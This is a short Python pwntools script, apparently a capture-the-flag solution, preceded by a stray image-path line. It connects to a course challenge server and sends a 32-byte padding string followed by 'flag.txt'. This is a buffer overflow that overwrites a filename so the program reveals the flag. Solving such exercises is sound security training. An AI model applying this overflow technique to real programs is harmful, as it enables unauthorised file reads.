 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4003)
10
11 r.recvuntil(b":")
12 r.sendline(b"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaflag.txt")
13 r.interactive()